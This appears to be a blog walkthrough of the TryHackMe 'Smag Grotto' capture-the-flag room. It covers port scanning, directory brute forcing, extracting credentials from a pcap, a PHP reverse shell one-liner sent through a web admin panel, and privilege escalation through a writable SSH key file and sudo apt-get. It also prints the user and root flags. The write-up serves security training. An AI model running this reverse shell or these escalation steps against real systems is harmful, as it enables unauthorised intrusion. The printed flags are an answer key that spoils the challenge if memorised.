TryHackMe Smag Grotto – Walkthrough and Notes

Smag Grotto is a CTF-style room on TryHackMe that is rated easy, but has some cool features that add to its’ length and complexity. I found Smag Grotto to be surprisingly fun, and I definitely recommend it for beginners and intermediate hackers.
Smag Grotto can be found at: https://tryhackme.com/room/smaggrotto
About This Walkthrough/Disclaimer:
In all my walkthroughs I try to provide a unique perspective into the topics covered by the room. Sometimes I will also review a topic that isn’t covered in the TryHackMe room because I feel it may be a useful supplement.
I try to prevent spoilers by requiring a manual action (highlighting) to obtain all solutions. This way you can follow along without being handed the solution if you don’t want it. I recommend always trying to work as hard as you can through every problem and only using the solutions as a last resort.
Walkthrough for TryHackMe Smag Grotto
In this walkthrough I will go through the entire process that I used to complete the Smag Grotto room on TryHackMe. The user and root flags can be found at the bottom of the page.
Initial Scanning and Enumeration
I always like to start any CTF by pinging the target. This confirms that I can connect to it, and also provides possible information about the target’s OS.
ping -c 3 <IP>
A TTL of 64 indicates that the target is likely running a version of Linux.
Next, I performed a basic nmap scan:
nmap <IP>
There only seem to be two ports open: 22 and 80.
Since this simple nmap scan only scans the most common 1000 ports, I always run an all port scan using the -p- option. This will scan all 65,535 TCP ports. I also like to include -v so that it tells me as soon as it finds any open port, and -T4 to speed up the scan.
nmap -p- -v -T4 <IP>
As you can see, the -p- scan didn’t find any additional open ports; I just included this here for completeness.
Exploring the Web App
I then decided to start directory brute forcing the web application running on port 80. I prefer dirb, using the big.txt wordlist and common extensions:

dirb http://<IP> /usr/share/wordlists/dirb/big.txt -x /usr/share/wordlists/dirb/extensions_common.txtThis scan identified the /mail directory. I navigated there using Firefox:
I downloaded the .pcap file and opened it with WireShark. It looks like the .pcap consists of a three-way handshake (SYN, SYN/ACK, ACK), a POST request to /login.php, and a TCP Termination.

Once open, right-click on any of the packets and select ‘Follow => TCP Stream’.

It looks like the POST request was made to the URI: http://development.smag.thm/login.php. We also have credentials!
In order to navigate to this URI without issue, I decided to pre-empt any possibly issues by adding smag.thm and development.smag.thm to my /etc/hosts file:


Now I was ready to visit the development.smag.thm subdomain in Firefox:

After logging in with the credential from the .pcap file, I was taken to admin.php, which features a web-based command prompt:

Gaining Initial Access
I found that entering command didn’t produce any results that I could see. I also intercepted the request using Burp Suite and tried various means of progressing, all of which were fruitless. I decided to start a listener and try to catch a PHP reverse shell.

On my machine, I started up a netcat listener:
nc -lvnp <IP>In the web app:
php -r '$sock=fsockopen("<IP>",<port>);shell_exec("sh <&3 >&3 2>&3");'
Returning to the listener, I found that I had gained a shell as user www-data!
Privilege Escalation Part I
I began the process of post-exploitation enumeration to start the process of privilege escalation. Typically, I enumerate sudo privs, then I look for files with a SUID-bit set, and then I usually check crontab next.
cat /etc/crontab
The last entry is non-standard and looks super interesting. Once per minute, the contents of /opt/.backups/jake_id_rsa.pub.backup gets piped into /home/jake/.ssh/authorized_keys.
I looked at the jake_id_rsa.pub.backup file.
cat /opt/.backups/jake_id_rsa.pub.backup
As its’ name suggests, jake_id_rsa.pub.backup file contains an RSA public key, which is used to authenticate the ‘jake‘ user for remote SSH access.
If we can overwrite this file, we can replace its’ contents with our own RSA public key.
First, we need to generate a public key / private key pair. Then we’ll replace the contents of jake_id_rsa.pub.backup with the public key and use the private key to login via SSH.
Back in my Kali terminal, I generated an RSA key pair using the ssh-keygen command:
ssh-keygen
This created two files: id_rsa and id_rsa.pub. I got the contents of id_rsa.pub:
cat id_rsa.pub
I copied this and then returned to my tab where I was logged in to the target as www-data. The file /opt/.backups/jake_id_rsa.pub.backup is world writable, so I replaced its contents with my generated public key.
After waiting a minute (for the cron job to run), I then returned to my Kali home terminal and was able to login via SSH using the -i option:
ssh jake@<IP> -i id_rsa

We’ve complete the first stage of privilege escalation! Don’t forget to grab the flag from user.txt (you can find it at the bottom of this page).
Privilege Escalation Part II
The last step is to escalate to the root user.
I always start privilege escalation by running the sudo -l command, which checks to see if there are any commands that we are allowed to run with elevated privileges:
sudo -l
We are able to run apt-get as sudo without any password requirement! Is there a way for us to exploit this?
I cross-checked apt-get with GTFOBins. If you aren’t aware, GTFOBins is an amazing tool that we can use to identify potential vectors for privilege escalation via binaries that we can run using Sudo or SUID permissions (among other helpful things).

GTFOBins gives us three potential methods for exploiting Sudo in order to escalate privileges:

The first two didn’t work for me because they require internet access for apt-get to fetch data. The third method, however, worked without any issues.

All that’s left to do is cat out the root flag!
cd /root
cat root.txt
Smag Grotto – User Flag
What is the user flag? (Highlight Below):
iusGorV7EbmxM5AuIe2w499msaSuqU3j
Smag Grotto – Root Flag
What is the root flag? (Highlight Below):
uJr6zRgetaniyHVRqqL58uRasybBKz2T
Conclusion
Overall, I really enjoyed Smag Grotto. I found that the little twists it contains added a lot of value, while the overall ‘easy’ difficulty level was maintained throughout. There are definitely easier ‘easy’ boxes on TryHackMe, and shorter ones as well. But I enjoyed using a .pcap file to identify credentials to an admin panel on a hidden subdomain, as well as getting to perform privesc twice. These activities provided a lot of practice; Smag Grotto packs a lot for an easy box!
As always, a huge thanks to tryhackme!